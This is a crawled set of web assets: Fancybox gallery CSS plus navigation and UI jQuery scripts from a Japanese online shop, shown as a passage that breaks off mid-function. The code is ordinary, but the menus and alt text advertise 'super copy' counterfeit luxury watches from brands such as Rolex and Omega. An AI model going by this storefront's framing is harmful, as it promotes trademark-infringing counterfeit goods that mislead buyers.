f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:.2s ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:.2s ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:.2s ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:.1s linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:1050;outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, 0.6);--f-button-active-bg: rgba(0, 0, 0, 0.6);--f-button-hover-bg: rgba(0, 0, 0, 0.6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide:focus-within:not(.is-selected){filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-hidden{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.apinpai99.com/includes/pages/head.js
body_size: 326
content:
document.write('<div id="tobu"><div id="head"><div id="logo"><a href="https://www.apinpai99.com/"><img src="https://www.apinpai99.com/images/logo.gif" alt="ブランド時計コピー"></a></div><div id="gun"><form method="get" action="https://www.apinpai99.com/search99.html"><div class="search_in"><p class="search_cell search_text"><i class="glyphicon-search"></i><input class="search_input" maxlength="100" name="keyword" id="keyword" type="text"></p><p class="search_cell"><input class="submit_btn" value="" name="search" type="image"></p><p class="cart"><a href="https://www.apinpai99.com/shopping_cart.html" class="button b_red" rel="nofollow"><i class="glyphicon-shopping-cart"></i>カート</a></p></div>	</form></div></div><nav class="dropmenu"><a href="https://www.apinpai99.com/">ホーム</a><a href="https://www.apinpai99.com/aboutus_e1.html" rel="nofollow">会社概要</a><a href="https://www.apinpai99.com/order_e2.html" rel="nofollow">注文方法</a><a href="https://www.apinpai99.com/pzjs_e4.html" rel="nofollow">品質保証</a><a href="http://www.post.japanpost.jp/index.html" rel="nofollow" target="_blank">EMS追跡</a><a href="https://www.apinpai99.com/shinbun.html">最新情報</a><a href="https://www.apinpai99.com/reviews99.html">お客様の声</a><a href="https://www.apinpai99.com/sitemap99.html" rel="nofollow">商品一覧</a></nav></div>');

--- FILE ---
content_type: application/javascript
request_url: https://www.apinpai99.com/includes/pages/class.js
body_size: 239
content:
document.write('<div class="menu m_contents inner_page_class"><ul class="brandtop"><i class="glyphicon-folder-open"></i> カテゴリ</ul><ul><li class="menu1"><a href="https://www.apinpai99.com/rolex.html" title="ロレックススーパーコピー">ロレックス</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/hublot.html" title="ウブロスーパーコピー">ウブロ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/bvlgari.html" title="ブルガリスーパーコピー">ブルガリ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/omega.html" title="オメガスーパーコピー">オメガ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/franckmuller.html" title="フランクミュラースーパーコピー">フランクミュラー</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/cartier.html" title="カルティエスーパーコピー">カルティエ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/panerai.html" title="パネライスーパーコピー">パネライ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/patekphilippe.html" title="パテックフィリップスーパーコピー">パテックフィリップ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/breitling.html" title="ブライトリングスーパーコピー">ブライトリング</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/audemarspiguet.html" title="オーデマピゲスーパーコピー">オーデマピゲ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/iwc.html" title="IWCスーパーコピー">IWC</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/tagheuer.html" title="タグ・ホイヤースーパーコピー">タグ・ホイヤー</a></li></ul><span class="clear"></span></div>');

--- FILE ---
content_type: application/javascript
request_url: https://www.apinpai99.com/includes/js/global.js
body_size: 3769
content:
$(function(){
	if(!IsPC() && getcookie('display')!='pc'){		
		// Default display 
		$(".titleH2").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('titleH2');
		$(".titleH2").toggle(function(){
			$(this).nextAll().fadeOut(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().fadeIn(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose .glyphicon-eye-close").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});
		//left-menu
		if($("#leftmenu").size()>0){
   			$("#teibu").append('<div class="catalog-button"><i class="glyphicon-list"></i></div>');
		}
		$(".catalog-button").live('click',function(){
			if($("#leftmenu").is(":hidden")){
				window.scrollTo(0,0);
				$("#leftmenu").show();
				$(this).find("i").attr('class','glyphicon-off');
				$("#left").before('<div id="leftbg" style="width:100%; height:'+$(document).height()+'px;opacity:0.7;background:#000000; position:absolute; top:0px; z-index:1;"></div>');
			}else{
				$("#leftbg").remove();
				$("#leftmenu").hide();
				$(this).find("i").attr('class','glyphicon-list');
			}
			
<!--		},function(){
			-->
		});
		$("#leftbg").live('click', function(){ $("#leftmenu").hide(); $("#leftbg").remove(); $(".glyphicon-off").attr('class','glyphicon-list'); });
		
		/*---More列表信息--Bof--*/
		const openButtonHtml = '<button type="button" class="button b_blue small">もっと見る <i class="glyphicon-chevron-down"></i></button>';
		const closeButtonHtml = '<button type="button" class="button b_blue small">閉じる <i class="glyphicon-chevron-up"></i></button>';
		$(".gtc-seeMore").each(function(){
			var data_max = $(this).attr('data-visible-max-index');
			var data_item = $(this).attr('data-item-selector');
			var data_item = $(this).find(data_item);
			var moreLen = data_item.length;
		
			if(moreLen > data_max){
				let i=0;
				data_item.each(function(){
					if(i > (data_max-1)){ data_item.eq(i).hide(); }
					i++;
				})
				$(this).append('<div class="gtc-seeMoreButton__text">'+openButtonHtml+'</div>');
			}
		});
		$('.gtc-seeMoreButton__text').click(function(){
			var data_item = $(this).parent().attr('data-item-selector');
			$(this).parent().find(data_item).fadeIn();
			$(this).remove();
		});
		/*---More列表信息--Eof--*/
		
		/*--文本设高度隐藏-Bof-*/
		$(".textMore").each(function(){		
			let disHeight = $(this).attr('data-show-height');   //获取显示高度
			let oHeight = $(this).height();//获取里面div的高度
			let newHeight = $(this).css({height:disHeight+'px'});  //这个是加载后给外面div设置的一个高度(显示内容的区域)
			if(oHeight>disHeight){//如果里面div的高度小于100的话也就是说内容不多的时候把更多按钮隐藏
				$(this).attr('data-oHeight',oHeight);
				$(this).after('<div class="gtc-textMore">'+openButtonHtml+'</div>');
				$(this).append('<span class="baike-culture-mask"></span>');
			}
		});
		$(".gtc-textMore").click(function(){
			let $prev = $(this).prev();    //设置上一兄弟ID变量
			let disHeight = $prev.attr('data-show-height'); 
			let oHeight = $prev.attr('data-oHeight');
			let nowHeight = parseInt($prev.height());
			if(nowHeight==disHeight){
				$prev.animate({height:oHeight});
				$(this).html(closeButtonHtml);
				$prev.find(".baike-culture-mask").remove();
			}else{
				let nowThisHeight = $(this).parent().offset().top;
				$prev.animate({height:disHeight});
				$prev.append('<span class="baike-culture-mask"></span>');
				if($prev.attr('data-return') == 'true') $("html,body").animate({scrollTop: nowThisHeight}, 300);
				$(this).html(openButtonHtml);
			}
		
		});
		/*--文本设高度隐藏-Eof-*/
		/*---More---Eof----*/
	}
	
	if(!IsPC()){
		var str = '<div class="changeDevice"><dl>表示：'
		if(getcookie('display')=='pc'){
   			str += '<a href="?display=m" rel="nofollow" class="phone">モバイル</a> | <span class="pc">パソコン</span>';
		}else{
			str += '<span class="phone">モバイル</span> | <a href="?display=pc" rel="nofollow" class="pc">パソコン</a>';
		}
		str += '</dl></div>';
		$("#teibu").prepend(str);
	}
	
//pc
	$(".menu1").hover(function(){
		$(this).find(".menu2").show();
